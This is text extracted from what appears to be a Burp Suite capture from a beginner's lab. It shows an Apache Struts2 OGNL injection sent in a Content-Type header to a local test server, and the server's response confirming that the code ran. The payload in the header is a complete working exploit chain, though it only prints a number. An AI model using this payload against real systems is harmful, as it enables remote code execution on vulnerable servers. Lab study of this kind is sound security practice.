 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.0.109:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAcces
s?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.containe
r']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognl
Util.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.s
etMemberAccess(#dm)))).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutp
utStream())).(#ros.println(100*5000)).(#ros.flush())}
boundary=---------------------------114243052631754500172732501383
8 Content-Length: 341
9 Origin: http://192.168.0.109:8080
10 Connection: close
11 Referer: http://192.168.0.109:8080/
12 Cookie: JSESSIONID=1fapizhyzw2by270nccnmhjxc
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------114243052631754500172732501383
16 Content-Disposition: form-data; name="upload"; filename=""
17 Content-Type: application/octet-stream
18
19
20 -----------------------------114243052631754500172732501383
21 Content-Disposition: form-data; name="caption"
22
23
24 -----------------------------114243052631754500172732501383--
25
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 07:02:59 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 500000
7
安全初学者